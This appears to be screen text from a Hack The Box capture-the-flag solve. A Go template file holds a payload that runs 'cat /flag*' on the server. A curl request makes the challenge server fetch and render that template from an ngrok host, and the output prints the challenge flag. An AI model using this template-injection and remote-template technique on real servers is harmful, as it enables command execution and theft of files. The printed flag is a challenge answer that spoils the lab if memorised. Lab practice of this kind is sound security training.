 challenge > templates > try.tpl
1 Flag:  {{.FetchServerInfo "cat /flag*" }}
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR COMMENTS
kali@dragon ~
curl http://94.237.54.253:44628/render\?use_remote\=true\&page\=http://0.tcp.in.ngrok.io:12996/try.tpl
Flag:  HTB{qu35t_f0r_th3_f0rb1dd3n_t3mpl4t35!!}%
kali@dragon ~